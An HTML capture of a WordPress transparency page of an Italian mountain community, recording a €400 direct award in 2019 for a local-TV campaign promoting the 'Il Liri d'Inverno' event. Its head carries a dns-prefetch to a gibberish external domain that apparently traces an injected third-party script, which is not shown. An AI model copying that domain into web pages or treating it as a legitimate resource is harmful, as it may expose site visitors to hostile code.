

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trasparenza.cmvalledelliri.it/avcp/campagna-promozionale-su-televisioni-locali-manifestazione-il-liri-dinverno-ii-edizione/
body_size: 10677
content:
<!DOCTYPE html>
<html lang="it-IT"
    xmlns="https://www.w3.org/1999/xhtml"
    xmlns:og="https://ogp.me/ns#" 
    xmlns:fb="http://www.facebook.com/2008/fbml">
   <head>
      <meta charset="UTF-8" />
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <title>CAMPAGNA PROMOZIONALE SU TELEVISIONI LOCALI MANIFESTAZIONE IL LIRI D&#8217;INVERNO II EDIZIONE &#8211; XV COMUNITA MONTANA LAZIO</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="XV COMUNITA MONTANA LAZIO &raquo; Feed" href="https://trasparenza.cmvalledelliri.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="XV COMUNITA MONTANA LAZIO &raquo; Feed dei commenti" href="https://trasparenza.cmvalledelliri.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trasparenza.cmvalledelliri.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrasparenza.cmvalledelliri.it%2Favcp%2Fcampagna-promozionale-su-televisioni-locali-manifestazione-il-liri-dinverno-ii-edizione%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trasparenza.cmvalledelliri.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrasparenza.cmvalledelliri.it%2Favcp%2Fcampagna-promozionale-su-televisioni-locali-manifestazione-il-liri-dinverno-ii-edizione%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='lineawesome-icon-min-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/line-awesome.min.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-min-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/bootstrap-italia.min.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-map-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/bootstrap-italia.min.css.map?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-icon-font-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/italia-icon-font.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='general-style-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/style.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://trasparenza.cmvalledelliri.it/wp-json/" /><link rel="canonical" href="https://trasparenza.cmvalledelliri.it/avcp/campagna-promozionale-su-televisioni-locali-manifestazione-il-liri-dinverno-ii-edizione/" />
<meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="CAMPAGNA PROMOZIONALE SU TELEVISIONI LOCALI MANIFESTAZIONE IL LIRI D&#8217;INVERNO II EDIZIONE | XV COMUNITA MONTANA LAZIO" /><meta property="og:description" content="DET.N.386-2019" /><meta property="og:url" content="https://trasparenza.cmvalledelliri.it/avcp/campagna-promozionale-su-televisioni-locali-manifestazione-il-liri-dinverno-ii-edizione/" /><meta property="og:site_name" content="XV COMUNITA MONTANA LAZIO" /><meta name="twitter:card" content="summary_large_image" />  <style type="text/css">
    .it-header-center-wrapper, .it-header-navbar-wrapper, .it-header-wrapper { background-color: #2d5b1b; }
    a, a:hover, a.read-more, .menu-main .nav li ul a, .menu-main .nav li ul a:hover, .menu-main .nav li:hover ul a { color: #0066cc; }
    button, input[type="submit"], .btn-primary { background-color: #0066cc; }
    .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active { background-color: #0066cc; box-shadow: inset 0 0 0 2px rgba(0, 0, 0, 0.1); }
    .btn-outline-primary { color: #0066cc; box-shadow: inset 0 0 0 1px #0066cc; }
    .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active { color: #0066cc; box-shadow: inset 0 0 0 2px #0066cc; }
    html, #footer, .it-footer-main { background-color: #30373d; }
    #footer a { color: #ffffff; }
  </style>
  <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/img/blank.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			ul, ul li {
    padding-bottom: 10px;
}		</style>
		<style type="text/css">#wpadminbar, #wpadminbar .menupop .ab-sub-wrapper, .ab-sub-secondary, #wpadminbar .quicklinks .menupop ul.ab-sub-secondary,#wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu {background:#fff}#wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon, #wpadminbar .ab-icon:before,#wpadminbar .ab-item:before {color:#94979B}#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li a,#wpadminbar.nojs .quicklinks .menupop:hover ul li a {color:#94979B; font-size:13px !important }#wpadminbar:not(.mobile)>#wp-toolbar a:focus span.ab-label,#wpadminbar:not(.mobile)>#wp-toolbar li:hover span.ab-label,#wpadminbar>#wp-toolbar li.hover span.ab-label, #wpadminbar.mobile .quicklinks .hover .ab-icon:before,#wpadminbar.mobile .quicklinks .hover .ab-item:before, #wpadminbar .quicklinks .menupop .ab-sub-secondary>li .ab-item:focus a,#wpadminbar .quicklinks .menupop .ab-sub-secondary>li>a:hover {color:#474747}#wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a,#wpadminbar .quicklinks .menupop ul li a:focus,#wpadminbar .quicklinks .menupop ul li a:focus strong,#wpadminbar .quicklinks .menupop ul li a:hover,#wpadminbar .quicklinks .menupop ul li a:hover strong,#wpadminbar .quicklinks .menupop.hover ul li a:focus,#wpadminbar .quicklinks .menupop.hover ul li a:hover,#wpadminbar li #adminbarsearch.adminbar-focused:before,#wpadminbar li .ab-item:focus:before,#wpadminbar li a:focus .ab-icon:before,#wpadminbar li.hover .ab-icon:before,#wpadminbar li.hover .ab-item:before,#wpadminbar li:hover #adminbarsearch:before,#wpadminbar li:hover .ab-icon:before,#wpadminbar li:hover .ab-item:before,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover, #wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a .blavatar,#wpadminbar .quicklinks li a:focus .blavatar,#wpadminbar .quicklinks li a:hover .blavatar{color:#474747}#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input {background:#f4f4f4}#wpadminbar .ab-submenu .ab-item, #wpadminbar .quicklinks .menupop ul.ab-submenu li a,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item {color:#666666}#wpadminbar .ab-submenu .ab-item:hover, #wpadminbar .quicklinks .menupop ul.ab-submenu li a:hover,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item:hover {color:#333333}.quicklinks li.wpshapere_site_title a{ outline:none; border:none;}.quicklinks li.wpshapere_site_title {width:180px !important;}.quicklinks li.wpshapere_site_title a{outline:none; border:none;}.quicklinks li.wpshapere_site_title a, .quicklinks li.wpshapere_site_title a:hover, .quicklinks li.wpshapere_site_title a:focus {background-size:contain!important;}#adminmenuwrap{-webkit-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);-moz-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);}ul#adminmenu a.wp-has-current-submenu:after, ul#adminmenu>li.current>a.current:after{border-right-color:transparent;}#wpadminbar * .ab-sub-wrapper {transition:all 280ms cubic-bezier(.4,0,.2,1) !important;}#wp-toolbar > ul > li > .ab-sub-wrapper {-webkit-transform:scale(.25,0);transform:scale(.25,0);-webkit-transition:all 280ms cubic-bezier(.4,0,.2,1);transition:all 280ms cubic-bezier(.4,0,.2,1);-webkit-transform-origin:50% 0 !important;transform-origin:50% 0 !important;display:block !important;opacity:0 !important;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper {-webkit-transform:scale(1,1);transform:scale(1,1);opacity:1 !important;}#wp-toolbar > ul > li > .ab-sub-wrapper:before {position:absolute;top:-8px;left:20%;content:"";display:block;border:6px solid transparent;border-bottom-color:transparent;border-bottom-color:#f4f4f4;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper:before {top:-12px;}#wp-toolbar > ul > li#wp-admin-bar-my-account > .ab-sub-wrapper:before{left:60%}#wpadminbar .ab-top-menu>li.hover>.ab-item,#wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,#wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,#wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background:#fff; color:#94979B}</style>   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blu: #004d99;--wp--preset--color--grigioscuro: #3d4955;--wp--preset--color--bluscuro: #17324d;--wp--preset--color--azzurro: #0073e6;--wp--preset--color--grigio: #5c6f82;--wp--preset--color--grigiochiaro: #94a1ae;--wp--preset--color--verde: #00cc85;--wp--preset--color--rosso: #f73e5a;--wp--preset--color--arancione: #ff9900;--wp--preset--color--argento: #eef0f6;--wp--preset--color--bianco: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 22px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--big: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
   <body data-rsssl=1 class="wp-singular avcp-template-default single single-avcp postid-3076 custom-background wp-custom-logo wp-theme-design-italia" ontouchstart>
      <div id="wrapper" class="hfeed">
         <header id="header" class="" role="banner">

         <div class="it-header-wrapper it-header-sticky">
           <div class="it-header-slim-wrapper">
             <div class="container">
               <div class="row">
                 <div class="col-12">
                   <div class="it-header-slim-wrapper-content">
                     <!-- <a class="d-none d-lg-block navbar-brand" href="#"> -->
                        <img class="header-slim-img" alt="" src="">
                     <!-- </a> -->
                                        </div>
                 </div>
               </div>
             </div>
           </div>
           <div class="it-nav-wrapper">
             <div class="it-header-center-wrapper">
               <div class="container">
                 <div class="row">
                   <div class="col-12">
                     <div class="it-header-center-content-wrapper">
                       <div class="it-brand-wrapper">
                         <a href="https://trasparenza.cmvalledelliri.it/" title="XV COMUNITA MONTANA LAZIO" rel="home">
                           <img class="icon" src="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-cropped-XV-Comunita-Montana-Valle-del-Liri-1.png" alt="XV COMUNITA MONTANA LAZIO">                           <div class="it-brand-text">
                             <h2 class="no_toc">XV COMUNITA MONTANA LAZIO</h2>
                             <h3 class="no_toc d-none d-md-block">Amministrazione Trasparente</h3>
                           </div>
                         </a>
                       </div>
                       <div class="it-right-zone">
                         <div class="it-socials d-none d-md-flex">
                                                    </div>
                         <div class="it-search-wrapper">
                           <form role="search" method="get" id="searchform" class="searchform" action="https://trasparenza.cmvalledelliri.it/">
				<div>
					<label class="screen-reader-text" for="s">Ricerca per:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cerca" />
				</div>
			</form>                         </div>
                       </div>
                     </div>
                   </div>
                 </div>
               </div>
             </div>

             <div class="it-header-navbar-wrapper">
               <nav class="menu-main" role="navigation">
               <div class="container">
                 <div class="row">
                   <div class="col-12">
                     <input type="checkbox" id="show-menu-main" role="button">
                     <label for="show-menu-main" class="show-menu-main">Menu</label>

                     <ul id="menu-main-menu" class="nav"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48"><a href="https://trasparenza.cmvalledelliri.it/">Amministrazione Trasparente</a></li>
<li id="menu-item-5469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a href="#">Bandi di gara e contratti</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://trasparenza.cmvalledelliri.it/amministrazione-trasparente/bandi-di-gara-e-contratti/">Bandi di gara e contratti</a></li>
	<li id="menu-item-5468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5468"><a href="https://trasparenza.cmvalledelliri.it/bandi-di-gara-e-contratti-documenti/">Bandi di gara e contratti – Avvisi</a></li>
</ul>
</li>
<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://trasparenza.cmvalledelliri.it/amministrazione-trasparente/bandi-di-concorso/">Bandi di concorso</a></li>
<li id="menu-item-5085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5085"><a href="http://cmvalledelliri.it">Sito Istituzionale</a></li>
</ul>                   </div>
                 </div>
               </div>
               </nav>
             </div>

           </div>
         </div>
         </header>

         <div id="container"><section id="content" role="main" class="container mt-4 mb-4">
   <div class="container">
      <div class="row">

      <div class="col-md-7">
		   		   <article id="post-3076" class="post-3076 avcp type-avcp status-publish hentry ditte-gruppo-tkube-srl annirif-8 areesettori-servizio-promozione-del-territorio">
	<header>
		<footer class="entry-footer">
	<h6><span>&#9679;</span> </h6>
	<!-- <span class="tag-links"></span>
	 -->
</footer> 		<section class="entry-meta">
	<p><small>2 Dicembre 2019</small></p>
	<!-- <span class="meta-sep"> | </span>
	<span class="author vcard"><a href="https://trasparenza.cmvalledelliri.it/author/xvcomunita/" title="Articoli scritti da XV Comunità Montana" rel="author">XV Comunità Montana</a></span> -->
</section>
		<h1 class="entry-title">		<a href="https://trasparenza.cmvalledelliri.it/avcp/campagna-promozionale-su-televisioni-locali-manifestazione-il-liri-dinverno-ii-edizione/" title="CAMPAGNA PROMOZIONALE SU TELEVISIONI LOCALI MANIFESTAZIONE IL LIRI D&#8217;INVERNO II EDIZIONE" rel="bookmark">CAMPAGNA PROMOZIONALE SU TELEVISIONI LOCALI MANIFESTAZIONE IL LIRI D&#8217;INVERNO II EDIZIONE</a>
		</h1>		
		<ul class="breadcrumb"><li class="breadcrumb-item"><a href="https://trasparenza.cmvalledelliri.it">Home</a></li><li class="breadcrumb-item"></li><li class="breadcrumb-item">CAMPAGNA PROMOZIONALE SU TELEVISIONI LOCALI MANIFESTAZIONE IL LIRI D&#8217;INVERNO II EDIZIONE</li></ul>
	</header>
	<section class="entry-content">
		<br/><table><tr><td><acronym title="Codice Identificativo Gara">CIG:</acronym></td><td>Z912AEF3AE</td></tr><tr><td>Struttura proponente:</td><td>XV Comunità Montana Valle del Liri - [<acronym title="Responsabile del Centro di Costo">resp. <b>CAPUANO STEFANO</b></acronym>]<br/>82004410609</td></tr><tr><td>Oggetto del bando:</td><td>CAMPAGNA PROMOZIONALE SU TELEVISIONI LOCALI MANIFESTAZIONE IL LIRI D&#8217;INVERNO II EDIZIONE</td></tr><tr><td>Procedura di scelta del contraente:</td><td>23-affidamento diretto</td></tr><tr><td>Importo di aggiudicazione:</td><td>€ <strong>400.00</strong></td></tr><tr><td>Data di effettivo inizio:</td><td>02/12/2019</td></tr><tr><td>Data di ultimazione:</td><td>30/12/2019</td></tr><tr><td>Importo delle somme liquidate:</td><td><strong>2019</strong>: 400.00<br></td></tr><tr><td>Anno di riferimento:</td><td><a href="https://trasparenza.cmvalledelliri.it/annirif/2019/" rel="tag">2019</a></td></tr></table><h3>Elenco degli operatori partecipanti</h3><table><tr><td><a href="https://trasparenza.cmvalledelliri.it/ditte/gruppo-tkube-srl/" title="GRUPPO TKUBE SRL">GRUPPO TKUBE SRL</a></td><td>02915370601 - <b><acronym title="Identificativo Fiscale Italiano">IT</acronym></b></td></tr></table><h3>Elenco degli operatori aggiudicatari</h3><table><tr><td><a href="https://trasparenza.cmvalledelliri.it/ditte/gruppo-tkube-srl/" title="GRUPPO TKUBE SRL">GRUPPO TKUBE SRL</a></td><td>02915370601 - <b><acronym title="Identificativo Fiscale Italiano">IT</acronym></b></td></tr></table><p><a href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2020/01/DET.N.386-2019.pdf">DET.N.386-2019</a></p>
	<div class="entry-links"></div>
</section></article>		   <section id="comments">
</section>		   	   </div>
      <div class="col-md-4 offset-md-1">
         <aside id="sidebar" role="complementary">
      <div id="primary" class="widget-area primary-widget-area">
      <ul class="xoxo">
         <div id="text-2" class="widget-container widget_text"><h3 class="widget-title">Amministrazione Trasparente</h3>			<div class="textwidget"><hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=13">Disposizioni generali</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=15">Organizzazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=17">Consulenti e collaboratori</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=19">Personale</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=21">Bandi di concorso</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=23">Performance</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=25">Enti controllati</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=27">Attività e procedimenti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=29">Provvedimenti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=31">Controlli sulle imprese</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=33">Bandi di gara e contratti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=51">Sovvenzioni, contributi, sussidi, vantaggi economici</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=53">Bilanci</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=56">Beni immobili e gestione patrimonio</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=58">Controlli e rilievi sull’amministrazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=60">Servizi erogati</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=62">Pagamenti dell’amministrazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=64">Opere pubbliche</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=66">Pianificazione e governo del territorio</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=68">Informazioni ambientali</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=70">Interventi straordinari e di emergenza</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=72">Altri contenuti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=74">Anticorruzione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=76">Accesso Civico</a></strong></p>
</div>
		</div>      </ul>
   </div>
   </aside>      </div>
      
      </div>
   </div>

   <footer class="footer">
      <nav id="nav-below" class="row navigation mt-5 mb-5" role="navigation">
  <div class="nav-previous col-6 text-left">
